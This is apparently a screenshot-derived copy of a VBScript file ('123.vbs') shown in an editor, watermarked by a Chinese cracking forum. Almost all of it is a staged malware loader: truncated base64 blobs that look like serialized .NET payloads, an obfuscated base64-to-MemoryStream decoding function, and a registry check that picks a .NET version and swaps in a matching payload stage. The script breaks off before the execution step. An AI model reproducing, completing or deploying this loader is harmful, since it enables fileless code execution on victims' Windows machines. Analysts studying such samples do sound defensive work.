 123.vbs - C:/123.vbs (3.11.0a2)
File Edit Format Run Options Window Help
stage_1 = "AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2t
stage_1_len = 2341
stage_2 = "AAEAAAD/////AQAAAAAAAAAMAgAAAFdTeXN0ZW0uV2luZG93cy5Gb3JtcywgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E
stage_2_len = 198280
stage_3 = "AAEAAAD/////AQAAAAAAAAAMAgAAAFdTeXN0ZW0uV2luZG93cy5Gb3JtcywgVmVyc2lvbj0yLjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E
stage_3_len = 197922
Function Base64sTsosSstsrsesasms(b,l)
Dim enc, length, transform, ms
Set enc = CreateObject("System.Text.ASCII"+"Encoding")
length = enc.GetByteCount_2(b)
Set transform = CreateObject("System.Security.Cryptography.FromBase64Transform")
Set ms = CreateObject("System.IO.MemoryStream")
ms.Write transform.TransformFinalBlock(enc.GetBytes_4(b), 0, length), 0, l
ms.Position = 0
Set Base64sTsosSstsrsesasms = ms
End Function
Dim shell
Set shell = CreateObject("WScript.Shell")
Dim ver
ver = "v4.0.30319"
On Error Resume Next
shell.RegRead "HKLM\SOFTWARE\\Microsoft\.NETFramework\v4.0.30319\"
If Err.Number <> 0 Then
ver = "v2.0.50727"
stage_1 = stage_3
stage_1_len = stage_3_len
Err.Clear
吾爱破解论坛
www.52pojie.cn
Ln: 32 Col: 0